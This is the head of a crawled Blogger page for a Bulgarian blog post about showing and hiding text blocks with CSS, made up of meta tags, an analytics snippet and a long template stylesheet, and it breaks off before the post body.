

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html
body_size: 64284
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>Видими и невидими блокове с помощта на CSS  &#8226; Blog About Blogs
</title>
<title>
Блог за блогове
</title>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogzablogove.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog About Blogs - RSS" href="https://www.blogzablogove.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogger.com/feeds/5679362223549472533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/1333565256431140483/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png' rel='image_src'/>
<meta content='Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация.' name='description'/>
<meta content='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' property='og:url'/>
<meta content='Видими и невидими блокове с помощта на CSS ' property='og:title'/>
<meta content='Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/w1200-h630-p-k-no-nu/vidimo-nevidimo1-2-min.png' property='og:image'/>
<title>
Видими и невидими блокове с помощта на CSS  - Blog About Blogs
</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-38585642-4'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38585642-4');
</script>
<!-- Description and Keywords (start) -->
<meta content='блог,дизайн,етикети,изображения,коментари,меню,оптимизация,притурки,публикация,страници,текст,шаблон,тема,хипервръзки,Blogger,CSS,Templates, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.blogzablogove.com/' rel='canonical'/>
<meta name=viewport content="width=device-width, initial-scale=1">
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=3.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogzablogove.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog About Blogs - RSS" href="https://www.blogzablogove.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogger.com/feeds/5679362223549472533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/1333565256431140483/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png' rel='image_src'/>
<meta content='Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация.' name='description'/>
<meta content='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' property='og:url'/>
<meta content='Видими и невидими блокове с помощта на CSS ' property='og:title'/>
<meta content='Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/w1200-h630-p-k-no-nu/vidimo-nevidimo1-2-min.png' property='og:image'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='1e182dcd723e755d' name='yandex-verification'/>
<meta content='blogger' name='generator'/>
<meta content='index, follow' name='robots'/>
<meta content='all' name='robots'/>
<meta content='UEvJilkv_-pYw7F3P-TKGVH_Bcc5ImSe5EiHD1nXmb4' name='google-site-verification'/>
<meta content='07394f13321f2e9f9fe70c38fe875bba' name='p:domain_verify'/>
<meta content='https://www.blogzablogove.com/' property='og:url'/>
<meta content='Блог за блогове' property='og:title'/>
<title>Видими и невидими блокове с помощта на CSS |Blog About Blogs</title>
<meta content='Видими и невидими блокове с помощта на CSS ' property='og:title'/>
<meta content='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png' property='og:image'/>
<meta content='Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация.' name='og:description'/>
<meta content='Blog About Blogs' property='og:site_name'/>
<meta content='https://www.blogzablogove.com/' name='twitter:domain'/>
<meta content='Видими и невидими блокове с помощта на CSS ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png' name='twitter:image'/>
<meta content='Видими и невидими блокове с помощта на CSS ' name='twitter:title'/>
<meta content='Един простичък код, с който ще изобразите видим и невидим блок с текст в публикация.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='https://www.facebook.com/blogzablogove/' property='fb:app_id'/>
<meta content='https://www.facebook.com/tabakovapepa' property='fb:admins'/>
<meta content='@username' name='https://twitter.com/blogzablogove'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxfXf0Zul0R_60JPfMlXjd7vij9UBrqU-yyxebtfuuzyGwuSKEuOtAGEjYBJUJce4-OEizheYMDAoiNznt_heiiiqsPxSk6HODHMpWth8JgpZe8mjsye0eLfx8uuEfX2NQwmNPHBfaJyFW/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-moz-selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:CC6666; text-shadow:#000 0 0 2px;}
::-o-selection {background:CC6666; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibl7OSNTyxBYkzrExRIBSV_e8Ofne2OAmcP7Foud9tcLoL1Y4b9kB2No2d91FfFhPKEaOJRGacQwqPmBWEyisb1UPM9_Ww2KasDT2Yj45hPv_VBHGLD7mw_V-cqivKvLEbDkIFXsuDGbA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmvS5FJSgs4u6uFgVOUcYPGBok2mXT13jnaNYx7MKNyZGVEkMdMEXYH8DKkVzrnY9i_z1_a8EWbNaw0rCowQW0aVFo5zE-6VyMav1rqI3ex7zZciyb8EKpIIzM5nqGLH-fGsxWPQ4SP0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#26c6da;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxfXf0Zul0R_60JPfMlXjd7vij9UBrqU-yyxebtfuuzyGwuSKEuOtAGEjYBJUJce4-OEizheYMDAoiNznt_heiiiqsPxSk6HODHMpWth8JgpZe8mjsye0eLfx8uuEfX2NQwmNPHBfaJyFW/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #26c6da;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #26c6da;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 40px;
font-weight: bold;
line-height: 40px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #ffffff;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #222222;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #26c6da
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #26c6da;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#26c6da;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #26c6da;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #26c6da;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
<style type="text/css">
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26c6da;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
